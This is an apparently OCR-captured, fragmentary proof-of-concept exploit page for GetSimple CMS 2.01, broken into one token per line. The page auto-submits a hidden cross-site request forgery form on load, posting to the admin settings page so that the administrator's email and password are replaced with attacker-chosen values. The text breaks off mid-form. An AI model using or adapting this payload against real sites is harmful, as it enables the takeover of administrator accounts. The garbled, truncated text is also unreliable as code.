
<
html
>
<
head
>
<
title
>
GetSimple CMS 2.01 
Multiple Vulnerabilities (XSS/CSRF) - 
Change Admin Password
</
title
>
</
head
>
<
body
onload
=
"
document.csrf.submit();
"
>
<
form
name
=
"
csrf
"
action
=
"
http://[domain]/admin/settings.php
"
method
=
"
post
"
>
<!--- Edit these --->
<
input
type
=
"
hidden
"
name
=
"
user
"
value
=
"
admin
"
/>
<
input
type
=
"
hidden
"
name
=
"
email
"
value
=
"
root@root.com
"
/>
<
input
type
=
"
hidden
"
name
=
"
sitepwd
"
value
=
"
rootroot
"
/>
<
input
type
=
"
hidden
"
name
=
"
sitepwd_confirm
"